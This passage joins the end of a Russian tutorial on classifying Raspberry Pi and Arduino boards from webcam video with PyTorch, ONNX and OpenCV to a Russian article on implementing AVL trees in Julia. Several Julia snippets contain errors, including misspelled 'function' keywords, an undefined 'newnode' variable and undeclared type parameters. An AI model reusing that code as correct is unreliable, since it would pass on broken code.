И второй важный момент, как и в прошлом случае если хотите больше классов, замените двойку.
```
model_ft.fc = nn.Linear(num_ftrs, 2)
```
Думаю, должно сработать.
Обучим модель.
```
#Train the model
model_ft = train_model(model_ft, criterion, optimizer_ft, exp_lr_scheduler,
num_epochs=5)
```
Обратите внимание нам хватило, меньшего количества эпох чтобы получить ошибку не хуже, чем у первой модели за 11 эпох.

Правда каждая эпоха занимает в разы больше времени. Для более сложных задач, конечно, вам понадобится большее количество эпох.
Проверку распознаваемых изображений из исходного туориала, я заменил на слегка адаптированный код, который мы использовали для визуализации результатов распознавания тестовой выборки первой модели.
```
# Visualization results of analysis test data
correct = 0
total = 0
with torch.no_grad():
for data in testloader:
images, labels = data
outputs = model_ft(images)
_, predicted = torch.max(outputs.data, 1)
for printdata in list(zip(predicted,labels,outputs)):
printclass =[classes[int(printdata[0])],classes[int(printdata[1])]]
print('Predict class - {0}, real class - {1}, probability ({2},{3}) - {4}'.format( printclass[0],printclass[1],
classes[0], classes [1],printdata[2]))
total += labels.size(0)
correct += (predicted == labels).sum().item()
imshow_resNet18(torchvision.utils.make_grid(images))
#print('GroundTruth: ', ' '.join('%5s' % classes[predicted[j]] for j in range(4)))
print('Accuracy of the network on the', dataset_sizes['test'], 'test images: %d %%' % (
100 * correct / total))
```
Распозналось – идеально.

Осталось сохранить.
```
# Export model to onnx format
PATH =os.path.join(dir, "my_resnet18.onnx")
dummy_input = Variable(torch.randn(1, 3, 224, 224))
torch.onnx.export(model_ft, dummy_input, PATH)
```
Часть V: Плоды трудов
----------------------
Осталось дело за малым, «скормить» сохранённые модели в OpenCV.
Я ориентировался [на этот пример](https://proglib.io/p/real-time-object-detection/) , но в принципе вы легко можете написать свой.
Для начала импортируем библиотеки.
```
# import the necessary packages
from imutils.video import VideoStream
from imutils.video import FPS
import numpy as np
import imutils
import time
import cv2
import os
```
Затем – подготовительный этап.
```
path=os.path.join(os.path.abspath(os.curdir) , 'my_model.onnx')
args_confidence = 0.2
# initialize the list of class labels
CLASSES = ['raspberry', 'someduino']
# load our serialized model from disk
print("[INFO] loading model...")
net = cv2.dnn.readNetFromONNX (path)
# initialize the video stream, allow the c
#cammera sensor to warmup,
# and initialize the FPS counter
print("[INFO] starting video stream...")
vs = VideoStream(src=0).start()
time.sleep(2.0)
fps = FPS().start()
frame = vs.read()
frame = imutils.resize(frame, width=400)
```
В принципе ничего сложного. Мы указываем, где лежит наша модель, вручную назначаем метки для классификации, загружаем модель и еще инициализируем окошко в котором будет показываться изображение с веб-камеры.
Далее основной цикл, в котором происходит распознавание.
```
while True:
# grab the frame from the threaded video stream and resize it
# to have a maximum width of 400 pixels
frame = vs.read()
frame = imutils.resize(frame, width=400)
# grab the frame dimensions and convert it to a blob
(h, w) = frame.shape[:2]
blob = cv2.dnn.blobFromImage(cv2.resize(frame, (32, 32)),scalefactor=1.0/32
, size=(32, 32), mean= (128,128,128), swapRB=True)
cv2.imshow("Cropped image", cv2.resize(frame, (32, 32)))
# pass the blob through the network and obtain the detections and
# predictions
net.setInput(blob)
detections = net.forward()
print(list(zip(CLASSES,detections[0])))
# loop over the detections
# extract the confidence (i.e., probability) associated with
# the prediction
confidence = abs(detections[0][0]-detections[0][1])
print("confidence = ", confidence)
# filter out weak detections by ensuring the `confidence` is
# greater than the minimum confidence
if (confidence > args_confidence) :
class_mark=np.argmax(detections)
cv2.putText(frame, CLASSES[class_mark], (30,30),cv2.FONT_HERSHEY_SIMPLEX, 0.6, (242, 230, 220), 2)
# show the output frame
cv2.imshow("Web camera view", frame)
key = cv2.waitKey(1) & 0xFF
# if the `q` key was pressed, break from the loop
if key == ord("q"):
break
# update the FPS counter
fps.update()
# stop the timer and display FPS information
fps.stop()
# do a bit of cleanup
cv2.destroyAllWindows()
vs.stop()
```
Думаю здесь стоит пояснить.
```
blob = cv2.dnn.blobFromImage(cv2.resize(frame, (32, 32)),scalefactor=1.0/32
, size=(32, 32), mean= (128,128,128), swapRB=True)
```
Это трансформация картинки в массив данных аналогичная той, что мы делали в блокноте Jupyter. Мы уменьшаем изображение до 32 пикселей, и задаем среднее по RGB каналам (помните у нас было 0.5, 0.5, 0.5?). Масштаб можно задать любой, он будет влиять только на величину чисел в предсказаниях модели, которые мы получаем с помощью detections = net.forward().
*Detections* представляет собой вектор в котором первое число это вероятность, того что наш объект можно отнести к первому классу (малина), а второе число – соответственно ко второму.
Итак посмотрим, что у нас получается.
Для запуска этого кода я использовал Spider, который входит в комплект Anaconda. Также я установил OpenCV 4-й версии.
Начнем с Ардуино.
Поскольку в учебной выборке были разные виды Arduino-подобных устройств, то модель распознает и CraftDuino v 1.0. и Arduino Nano, которое мой друг [DrZugrik](https://habr.com/ru/users/drzugrik/) впаял на плату вместе с другими компонентами.
Живой малины у меня нет поэтому распознаем фотки с листочка (с экрана смартфона тоже можно).
Итак, наша первая модель справилась, давайте посмотрим, как справится вторая.
Код для второй модели почти не отличается, кроме параметров преобразования картинки. Поэтому спрячем его под спойлер.
**код для модели Resnet18**
```
#based on https://proglib.io/p/real-time-object-detection/
# import the necessary packages
from imutils.video import VideoStream
from imutils.video import FPS
import numpy as np
import imutils
import time
import cv2
import os
path=os.path.join(os.path.abspath(os.curdir) , 'my_resnet18.onnx')
args_confidence = 0.2
# initialize the list of class labels
CLASSES = ['raspberry', 'someduino']
# load our serialized model from disk
print("[INFO] loading model...")
net = cv2.dnn.readNetFromONNX (path)
# initialize the video stream, allow the c
#cammera sensor to warmup,
# and initialize the FPS counter
print("[INFO] starting video stream...")
vs = VideoStream(src=0).start()
time.sleep(2.0)
fps = FPS().start()
frame = vs.read()
frame = imutils.resize(frame, width=400)
# loop over the frames from the video stream
while True:
# grab the frame from the threaded video stream and resize it
# to have a maximum width of 400 pixels
frame = vs.read()
frame = imutils.resize(frame, width=400)
# grab the frame dimensions and convert it to a blob
(h, w) = frame.shape[:2]
blob = cv2.dnn.blobFromImage(cv2.resize(frame, (224, 224)),scalefactor=1.0/224
, size=(224, 224), mean= (104, 117, 123), swapRB=True)
cv2.imshow("Cropped image", cv2.resize(frame, (224, 224)))
# pass the blob through the network and obtain the detections and
# predictions
net.setInput(blob)
detections = net.forward()
print(list(zip(CLASSES,detections[0])))
# loop over the detections
# extract the confidence (i.e., probability) associated with
# the prediction
confidence = abs(detections[0][0]-detections[0][1])
print(confidence)
# filter out weak detections by ensuring the `confidence` is
# greater than the minimum confidence
if (confidence > args_confidence) :
class_mark=np.argmax(detections)
cv2.putText(frame, CLASSES[class_mark], (30,30),cv2.FONT_HERSHEY_SIMPLEX, 0.6, (242, 230, 220), 2)
# show the output frame
cv2.imshow("Web camera view", frame)
key = cv2.waitKey(1) & 0xFF
# if the `q` key was pressed, break from the loop
if key == ord("q"):
break
# update the FPS counter
fps.update()
# stop the timer and display FPS information
fps.stop()
# do a bit of cleanup
cv2.destroyAllWindows()
vs.stop()
```
Поверьте мне на слово, что эта модель распознает как минимум не хуже.
Поэтому мы приготовим ей задачку по сложнее.
А именно распознать Raspberry pi.
Ну что же, тут все не так однозначно, хотя вполне ожидаемо, ведь «Хоть розой назови ее, хоть нет» не смотря на свое название «Малина» внешне больше похожа на Ардуино.
Напоследок.
В данном решении есть один большой недостаток, мы выбрали неправильную модель для распознавания. Поэтому даже если камера смотрит в пустоту, она все равно пытается классифицировать объект либо как малину, либо как контроллер.
Для того, чтобы распознавать изображения с цветной рамочкой, нам надо не просто использовать модели для классификации, а модели для распознавания объектов на изображении. Но это уже совсем другая история, о которой я напишу несколько позже.
 | https://habr.com/ru/post/478208/ | null | ru | null |
# Сбалансированные двоичные деревья поиска: реализация на Julia

*Иллюстрация из работы Г.М. Адельсон-Вельского и Е.М. Ландиса 1962 года*
Деревья поиска — это структуры данных для упорядоченного хранения и простого поиска элементов. Широко применяются *двоичные* деревья поиска, в которых у каждого узла есть только два потомка. В этой статье рассмотрим два метода организации двоичных деревьев поиска: алгоритм Адельсон-Вельского и Ландиса (АВЛ-деревья) и ослабленные АВЛ-деревья (WAVL-деревья).
Начнём с определений. [Двоичное дерево](https://habr.com/ru/post/65617/) состоит из *узлов*, каждый узел хранит *запись* в виде пар *ключ-значение* (либо, в простом случае, только значений) и имеет не более двух *потомков*. Узлы-потомки различаются на *правый* и *левый*, причём выполняется условие на упорядоченность ключей: ключ левого потомка не больше, а правого — не меньше, чем ключ родительского узла. Дополнительно в узлах может храниться (и обычно хранится) служебная информация — например, ссылка на родительский узел или другие данные. Специальными случаями являются *корневой узел*, с которого происходит вход в дерево, и *пустой узел*, который не хранит никакой информации. Узлы, у которых оба потомка пустые, называются *листьями* дерева. Узел со всеми потомками образует *поддерево*. Таким образом, каждый узел либо является корнем какого-то поддерева, либо листом.
Это определение позволяет построить простейшую структуру для хранения узлов и самого дерева. Будем считать, что пустой узел имеет специальное значение `nothing` типа `Nothing`. Тогда в узле достаточно хранить ссылки на правого и левого потомка и на родителя. Структура для хранения дерева содержит только ссылку на корневой узел.
```
# K - тип ключей
# V - тип хранимых значений
mutable struct BSTNode{K, V}
key::K
value::V
left::Union{Nothing, BSTNode{K,V}}
right::Union{Nothing, BSTNode{K,V}}
parent::BSTNode{K,V}
end
mutable struct BST{K, V}
root::BSTNode{K,V}
end
```
В этом случае возникает вопрос, каким образом представить пустое дерево. Воспользуемся для этого подходом из книги "Алгоритмы: построение и анализ" и вставим в качестве точки входа в дерево не корень, а фиктивный узел, который будет своим собственным родителем. Для создания такого узла нужно добавить в описание структуры BSTNode конструкторы:
```
mutable struct BSTNode{K, V}
key::K
value::V
left::Union{Nothing, BSTNode{K,V}}
right::Union{Nothing, BSTNode{K,V}}
parent::BSTNode{K,V}
# пустой конструктор
function BSTNode{K,V}() where {K,V}
node = new{K,V}()
node.parent = node
node.left = node.right = nothing
return node
end
# конструктор с парой ключ-значение
function BSTNode{K,V}(key, value) where {K, V}
node = new{K,V}()
node.parent = node
node.left = node.right = nothing
node.key, node.value = key, value
return node
end
end
BSTNode() = BSTNode{Any, Any}()
# Теперь структуру можно сделать неизменяемой!
struct BST{K, V}
entry::BSTNode{K,V}
BST{K,V}() where {K,V} = new{K,V}(BSTNode{K,V}())
end
BST() = BST{Any, Any}()
Base.isempty(bst::BST) = bst.entry.left == nothing
```
В этом случае структуру `BST` можно сделать неизменяемой, т.к. ссылку на точку входа менять уже не потребуется. Далее будем считать, что корневой узел дерева является сразу и правым, и левым потомком входного узла.
Главная операция, для которой нужны деревья поиска — это, естественно, поиск элементов. Поскольку ключ левого потомка не больше, а правого — не меньше родительского ключа, процедура поиска элемента пишется очень просто: начиная с корня дерева, сравниваем входной ключ с ключом текущего узла; если ключи совпали — возвращаем значение, в противном случае переходим к левому или правому поддереву, в зависимости от порядка ключей. Если при этом дошли до пустого узла — ключа в дереве нет, бросаем исключение.
```
# Перегрузка функции Base.getindex() позволяет в дальнейшем
# обращаться к элементу через синтаксис tree[key]
function Base.getindex(bst::BST{K,V}, key) where {K,V}
key = convert(K, key)
node = bst.entry.left
while node != nothing
key == node.key && return node.value
node = (key < node.key ? node.left : node.right)
end
throw(KeyError(key))
end
```
Поиск элемента по ключу, очевидно, занимает время *O*(*h*), где *h* — высота дерева, т.е. максимальное расстояние от корня до листа. Как легко посчитать, двоичное дерево высоты *h* может как максимум содержать 2h+1-1 узлов, если оно *плотно заполнено*, т.е. все узлы, кроме, может быть, самого крайнего слоя, имеют обоих потомков. К тому же понятно, что любую наперёд заданную последовательность ключей можно привести к такому плотному дереву. Это даёт весьма оптимистичную асимптотику поиска элемента в дереве при его оптимальном построении за время *O*(log2*N*), где *N* — число элементов.
Естественно, алгоритм добавления элемента в дерево поиска нужно строить таким образом, чтобы условие на порядок ключей выполнялся. Напишем наивную реализацию вставки элемента по ключу:
```
# Перегрузка функции Base.setindex!() позволяет в дальнейшем
# добавлять или менять элементы через синтаксис tree[key] = value
function Base.setindex!(bst::BST{K,V}, val::SV, key::SK) where {K, V}
key, value = convert(K, key), convert(V, val)
parent = bst.entry.left
# отдельный случай - вставка в пустое дерево
if parent == nothing
newnode.parent = bst.entry
bst.entry.left = bst.entry.right = newnode
return val
end
key_found = false
while !key_found
if key < parent.key
if parent.left == nothing
parent.left = BSTNode{K,V}(key, value)
parent.left.parent = parent
key_found = true
else
parent = parent.left
end
elseif key > parent.key
if parent.right == nothing
parent.right = BSTNode{K,V}(key, value)
newnode.parent = parent
key_found = true
else
parent = parent.right
end
else
key_found = true
parent.value = value
end
end
return val
end
```
К сожалению, наивное построение дерева даст нужную структуру только на случайных входных данных, а в реальности они часто довольно сильно структурированы. В наихудшем случае, если поступающие ключи строго упорядочены (хоть по возрастанию, хоть по убыванию), наивное построение дерева будет отправлять новые элементы всё время в одну сторону, собирая, по сути, линейный список. Как нетрудно догадаться, что вставка элементов, что поиск будут при такой структуре происходить за время *O*(*N*), что сводит на нет все усилия по построению сложной структуры данных.
Вывод: дерево поиска при построении нужно *балансировать*, т.е. выравнивать высоту правого и левого поддерева у каждого узла. К балансировке есть несколько подходов. Простейший — задать некоторое число операций вставки или удаления, после которого будет производиться перебалансировка дерева. В таком случае дерево будет перед балансировкой будет в довольно "запущенном" состоянии, из-за чего балансировка будет занимать время порядка *O*(*N*) в худшем случае, зато последующие операции до некоторого порога вставок/удалений будут выполняться за логарифмическое время. Другой же вариант — строить алгоритмы вставки и удаления сразу так, чтобы дерево постоянно оставалось сбалансированным, что даёт для любой операции *гарантированную* временную сложность *O*(log2*N*).
В связи с тем, что есть алгоритмы, в которых дереву позволяют "разбалтываться", но после этого довольно долго операции можно проводить за логарифмическое время, прежде чем придётся долго приводить дерево обратно в сбалансированное состояние, различают *гарантированное* и *амортизированное* время вставки/удаления элемента. Для некоторых реализаций операций с двоичными деревьями поиска сложность вставки и удаления *O*(log2*N*) является гарантированной, для некоторых — амортизированной, с ухудшением до *O*(*N*).
### Алгоритм Адельсон-Вельского и Ландиса (АВЛ)
Первая реализация самобалансирующегося двоичного дерева поиска была предложена в 1962 году Адельсоном-Вельским и Ландисом. В современной литературе по начальным буквам фамилий эта структура называется [АВЛ-деревья](https://ru.wikipedia.org/wiki/%D0%90%D0%92%D0%9B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Структура описывается следующими свойствами:
1. Упорядоченность: для любого узла ключ в вершине левого поддерева меньше, а в вершине правого поддерева — больше, чем ключ самого узла (если потомки не являются пустыми узлами).
2. Возрастание высоты: высота родительского узла на единицу больше максимальной высоты его потомков. Высота пустых узлов может считаться равной нулю.
3. АВЛ-сбалансированность: для любого узла высоты правого и левого поддерева отличаются не больше чем на 1.
Из этих свойств следует, что высота всего дерева составляет *O*(log2*N*), где *N* — число хранимых в дереве записей, а значит, поиск записи происходит за логарифмическое время. Чтобы условие АВЛ-сбалансированности сохранялось после каждой вставки, каждая вставка сопровождается операцией *балансировки*. Для эффективного осуществления этой операции в каждом узле нужно хранить служебную информацию. Для простоты, пусть там просто хранится высота узла.
```
mutable struct AVLNode{K,V}
# надеемся, что высота дерева не будет больше 255
# (не больше 10^38 записей)
height::UInt8
key::K
value::V
left::Union{Nothing, AVLNode{K,V}}
right::Union{Nothing, AVLNode{K,V}}
parent::AVLNode{K,V}
# пустой конструктор
function AVLNode{K,V}() where {K,V}
node = new{K,V}()
node.height = 1
node.parent = node
node.left = node.right = nothing
return node
end
# конструктор с парой ключ-значение
function AVLNode{K,V}(key::SK, value::SV) where {K, V, SK<:K, SV<:V}
node = new{K,V}()
node.height = 1
node.parent = node
node.left = node.right = nothing
node.key, node.value = key, value
return node
end
end
avlheight(node::Union{Nothing,AVLNode}) = node == nothing ? 0 : Int(node.height)
```
#### Вставка записи
Базовая вставка делается по стандартному алгоритму — спускаемся по дереву вниз, ищем, куда можно вставить новый узел и вставляем. Напишем обёртки для получения и замены дочерних узлов с использованием индексов -1 и 1 вместо левого и правого:
```
function child(root::AVLNode, side::Signed)
if side == -1
root.left
elseif side == 1
root.right
else
throw(ArgumentError("Expecting side=-1 to get the left child or side=1 to get the right child"))
end
end
function insert_child!(root::AVLNode{K,V},
newnode::Union{Nothing,AVLNode{K,V}},
side::Signed) where {K,V}
newnode == nothing || (newnode.parent = root)
if side == -1
root.left = newnode
elseif side == 1
root.right = newnode
else
throw(ArgumentError("Expecting side=-1 for inserting node to the left or side=1 for inserting to the right"))
end
end
```
Далее, идём вверх по дереву и ищем нарушения условий 2 и 3. Далее рассмотрим варианты, которые могут появиться (на рисунках зелёным обозначен узел, поменявший высоту, обрабатываемый узел — его родитель).
**Случай 0**
После вставки высота узла стала такой же, как у сестринского, и на 1 меньше (старой) высоты родительского узла.
Самый лучший случай, ничего дальше трогать не надо. Выше тоже уже можно не смотреть, т.к. там ничего не поменяется.
**Случай 1**
До вставки высота узла была равна высоте сестринского узла. Вставка поднимает корень поддерева, и высота узла сравнивается с высотой родителя.

В этом случае достаточно "поднять" родительский узел, увеличив его высоту на 1. При этом нужно продолжить двигаться к корню дерева, поскольку изменение высоты родительского узла могло привести к нарушению условия 2 на уровень выше.
**Код**
```
fucntion promote!(nd::AVLNode, by::Integer=1)
nd.height += by
end
fucntion demote!(nd::AVLNode, by::Integer=1)
nd.height -= by
end
```
**Случай 2**
После вставки разница высот с сестринским поддеревом стала 2, причём "вытолкнуло" вверх левое поддерево:

Проблема лечится операцией, называемой "простой поворот", преобразующей дерево следующим образом:
На простой поворот требуется 6 изменений указателей.
Обратите внимание, что в проекции на горизонтальную ось порядок вершин *n*, *p* и деревьев *T*1 — *T*3 до и после поворота остаётся одним и тем же. Это — выполнение условия упорядоченности. Как видно, после выполнения поворота выше по дереву балансировка уже не требуется.
**Код**
```
# pivot оказывается в конце на самом верху
function rotate!(pivot::AVLNode, dir::Signed)
dir in (-1, 1) || throw(ArgumentError("Unknown rotation direction"))
p = pivot.parent
g = p.parent
p.height = avlheight(child(pivot, dir)) + 1
pivot.height = p.height + 1
# "перецепляем" pivot к g
pivot.parent = g
g.left === p && (g.left = pivot)
g.right === p && (g.right = pivot)
c = child(pivot, dir)
# перецепляем c к p
insert_child!(p, c, -dir)
# перецепляем p к pivot
insert_child!(pivot, p, dir)
pivot
end
```
**Случай 3**
После вставки разница высот с сестринским поддеревом стала 2, причём "вытолкнуло" вверх правое поддерево:

В этом случае одиночный простой поворот уже не поможет, но можно сделать простой поворот влево вокруг правого потомка, что приведёт ситуацию к случаю 2, который уже лечится простым поворотом вправо.
Для уменьшения количества "перевешиваний" узлов можно два поворота скомпоновать в одну операцию, называемую большим, или двойным поворотом. Тогда вместо 12 изменений указателей нужно будет только 10. В итоге двойного поворота дерево приобретает следующий вид:

Как видно, после двойного поворота дальнейшей балансировки выше по дереву также не требуется.
**Код**
```
# pivot оказывается в конце на самом верху
funсtion double_rotate!(pivot::AVLNode, dir::Signed)
dir in (-1, 1) || throw(ArgumentError("Unknown rotation direction"))
n = pivot.parent
p = n.parent
g = p.parent
pivot.height = n.height
n.height = p.height = pivot.height - 1
# "перецепляем" pivot к g
pivot.parent = g
g.left === p && (g.left = pivot)
g.right === p && (g.right = pivot)
t2, t3 = child(pivot, -dir), child(pivot, dir)
# перецепляем n к pivot и t2 к n
insert_child!(n, t2, dir)
insert_child!(pivot, n, -dir)
# перецепляем p к pivot и t3 к p
insert_child!(p, t3, -dir)
insert_child!(pivot, p, dir)
pivot
end
```
Итак, при вставке записи в АВЛ-дерево нужно *O*(log2*N*) изменений информации о высоте узлов и не более двух операций поворота. Объединим всё в одну функцию вставки. От базовой вставки она будет отличаться только тем, что после вставки нового узла вызывается функция `fix_insertion!()`, которая проходит от только что вставленного узла к корню, проверяет и при необходимости исправляет балансировку.
```
function Base.setindex!(avlt::AVLTree{K,V}, val, key) where {K,V}
key, value = convert(K, key), convert(V, val)
parent = avlt.entry.left
# отдельный случай - вставка в пустое дерево
if parent == nothing
newnode = AVLNode{K,V}(key, value)
newnode.parent = avlt.entry
avlt.entry.left = avlt.entry.right = newnode
return val
end
key_found = false
while !key_found
key_found = key == parent.key
if key_found
parent.value = value
else
side = (key > parent.key) * 2 - 1 # true == 1, false == 0
next = child(parent, side)
if next == nothing
newnode = AVLNode{K,V}(key, value)
insert_child!(parent, newnode, side)
fix_insertion!(newnode)
key_found = true
else
parent = next
end
end
end
return val
end
```
Функция `fix_insertion!()` проверяет разницу высот двух дочерних узлов, начиная с родительского узла от вставленного. Если она равна 1 — мы находимся в случае 1, нужно поднять высоту узла и пройти выше. Если она ноль — дерево сбалансировано. Если она равна 2 — это случай 2 или 3, нужно применить соответствующий поворот, и дерево приходит к сбалансированному состоянию.
```
# если правое поддерево выше - дисбаланс положительный,
# если левое - отрицательный
imbalance(node::AVLNode) = avlheight(node.right) - avlheight(node.left)
function fix_insertion!(start::AVLNode)
node = start.parent
skew = imbalance(node)
# у фиктивного входного узла дисбаланс 0 - т.е. попадание в него можно отдельно не проверять
while abs(skew) == 1
node.height += 1
node = node.parent
skew = imbalance(node)
end
@assert abs(skew) == 2 || skew == 0
if skew != 0
# повернуть надо в сторону более низкого дерева,
# т.е. противоположно дисбалансу
dir = -skew ÷ 2
n = child(node, -dir)
prev_skew = imbalance(n)
@assert abs(prev_skew) == 1
if prev_skew == dir
double_rotate!(child(n, dir), dir)
else
rotate!(n, dir)
end
end
end
```
#### Удаление записи
Удаление несколько сложнее вставки.
Для начала рассмотрим обычное удаление записи из двоичного дерева поиска.
1. Если удаляемая запись в листе — то запись просто удаляется, тут всё просто.
2. Если удаляемая запись в узле, у которого только один потомок — то этот потомок вместе со всем своим поддеревом ставится на место удалённого узла.
3. Если потомков два — то либо в левом поддереве ищется максимальный элемент, либо в правом минимальный, извлекается из дерева (по свойству дерева поиска узел с максимальным элементом гарантированно не имеет правого потомка, а с минимальным — левого, так что это удаление делается просто) и ставится на место удаляемой записи.
Но после этого может нарушиться баланс дерева, поэтому от родителя удалённого узла нужно пройтись вверх, восстанавливая его. Заметим, что в самом начале гарантированно один из потомков рассматриваемого родителя уменьшил высоту на 1. С учётом этого нужно рассмотреть варианты (красным показаны узлы, поменявшие высоту, обрабатываемый узел — родительский от красного):
**Случай 1**
Нулевой дисбаланс. Значит, до удаления он был 1 по модулю, и теперь дочерние узлы на 2 ниже материнского.

Нужно опустить родительский узел на 1 и продолжить движение вверх.

**Случай 2**
Дисбаланс 1 по модулю.

АВЛ-условие выполнено, можно остановиться.
**Случай 3**
Дисбаланс 2 по модулю, сестринский узел к опустившемуся имеет ненулевой дисбаланс.

Восстанавливаем баланс простым (если T1 ниже, чем T2) или двойным (в обратном случае) поворотом, как делали при вставке. Высота поддерева при этом уменьшается, т.е. может возникнуть нарушение выше по дереву.

**Случай 4**
Дисбаланс 2 по модулю, сестринский узел имеет нулевой дисбаланс.

Простой поворот восстанавливает условие балансировки, высота поддерева при этом не меняется — останавливаем движение наверх.

**Код для удаления ключа**
```
function next_node(node::AVLNode)
next = node.right
if next == nothing
p = node.parent
next = p.parent
while (next !== p) && (next.key < p.key)
p, next = next, next.parent
end
return (next === p ? nothing : next)
else
while next.left != nothing
next = next.left
end
return next
end
end
function Base.delete!(avlt::AVLTree{K,V}, key) where {K,V}
key = convert(K, key)
candidate = avlt.entry.left
dir = 0
while candidate.key != key
dir = 2 * (key > candidate.key) - 1
candidate = child(candidate, dir)
candidate == nothing && return
end
val = candidate.value
for side in (-1, 1)
if child(candidate, side) == nothing
p, s = candidate.parent, child(candidate, -side)
if p === p.parent
insert_child!(p, s, 1)
insert_child!(p, s, -1)
else
insert_child!(p, s, dir)
fix_deletion!(p)
end
return
end
end
swap = next_node(candidate)
cp, sp, sr = candidate.parent, swap.parent, swap.right
swap.height = candidate.height
insert_child!(swap, candidate.left, -1)
for side in (-1, 1)
child(cp, side) === candidate && insert_child!(cp, swap, side)
end
if sp === candidate
fix_deletion!(swap)
else
insert_child!(swap, candidate.right, 1)
insert_child!(sp, sr, -1)
fix_deletion!(sp)
end
return
end
function fix_deletion!(start::AVLNode)
node = start
skew = imbalance(node)
while (node !== node.parent) && (abs(skew) != 1)
if skew != 0
@assert abs(skew) == 2
dir = -skew ÷ 2
n = child(node, -dir)
prev_skew = imbalance(n)
@assert abs(prev_skew) < 2
if prev_skew == dir
node = double_rotate!(child(n, dir), dir)
else
node = rotate!(n, dir)
prev_skew != 0 || break
end
else
node.height -= 1
end
node = node.parent
skew = imbalance(node)
end
end
```
### Взлёт и падение АВЛ-деревьев
Не очень приятное свойство классических АВЛ-деревьев состоит в сложности удаления записи: т.к. поворот может "сбросить" всё поддерево на уровень вниз, то в худшем случае удаление требует *O*(log2*N*) поворотов дерева — при каждом переходе на уровень вверх в `fix_deletion!()`.
Из-за этой не очень хорошей асимптотики АВЛ-деревья уступили место появившимся в 1970-х красно-чёрным деревьям, у которых более слабое условие балансировки — путь от корня до самого дальнего листа не более чем вдвое превышает путь от корня до самого ближнего листа. Из-за этого высота красно-чёрных деревьев составляет в худшем случае 2log2*N* против 1,44log2*N* у АВЛ-деревьев, зато удаление записи требует не более трёх простых поворотов. Таким образом, поиск и вставка за счёт более высокой высоты дерева потенциально проигрывают в производительности, зато есть потенциальный выигрыш, если вставки часто перемежаются удалениями.
### АВЛ наносят ответный удар
